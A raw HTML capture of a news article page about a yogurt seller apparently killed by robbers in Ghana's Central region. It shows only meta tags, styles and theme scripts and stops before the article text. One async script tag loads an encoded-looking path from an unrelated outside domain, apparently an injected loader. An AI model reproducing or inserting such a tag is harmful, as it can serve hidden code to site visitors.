

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/
body_size: 73724
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="A man, suspected to be in his thirties, has been murdered by unknown assailants at Gomoa Dabenyin in the Central region."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi - Adomonline.com" />
<meta property="og:description" content="A man, suspected to be in his thirties, has been murdered by unknown assailants at Gomoa Dabenyin in the Central region." />
<meta property="og:url" content="https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:tag" content="Gomoa" />
<meta property="article:tag" content="murdered" />
<meta property="article:tag" content="Yogurt seller" />
<meta property="article:section" content="Crime" />
<meta property="og:updated_time" content="2020-10-16T16:15:16+00:00" />
<meta property="og:image" content="https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-1024x575.jpeg" />
<meta property="og:image:secure_url" content="https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-1024x575.jpeg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="391" />
<meta property="og:image:alt" content="Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-03-22T16:23:21+00:00" />
<meta property="article:modified_time" content="2020-10-16T16:15:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi - Adomonline.com" />
<meta name="twitter:description" content="A man, suspected to be in his thirties, has been murdered by unknown assailants at Gomoa Dabenyin in the Central region." />
<meta name="twitter:image" content="https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-1024x575.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Abigail Bonney" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-scaled.jpeg","url":"https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-scaled.jpeg","width":"2560","height":"1436","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/#webpage","url":"https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/","name":"Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi - Adomonline.com","datePublished":"2020-03-22T16:23:21+00:00","dateModified":"2020-10-16T16:15:16+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-scaled.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/abigail/","name":"Abigail Bonney","url":"https://www.adomonline.com/author/abigail/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ccc28f7c5552790ed1d0ff9392c94ec747683425348e1c9a9285a0a9e94a6709?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ccc28f7c5552790ed1d0ff9392c94ec747683425348e1c9a9285a0a9e94a6709?s=96&amp;d=mm&amp;r=g","caption":"Abigail Bonney","inLanguage":"en-US"},"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi - Adomonline.com","datePublished":"2020-03-22T16:23:21+00:00","dateModified":"2020-10-16T16:15:16+00:00","articleSection":"Crime, Featured, News","author":{"@id":"https://www.adomonline.com/author/abigail/","name":"Abigail Bonney"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"A man, suspected to be in his thirties, has been murdered by unknown assailants at Gomoa Dabenyin in the Central region.","name":"Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi - Adomonline.com","@id":"https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/#webpage"},"image":{"@id":"https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-scaled.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/1768075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=1768075' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fyogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fyogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5cb8f43d87";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 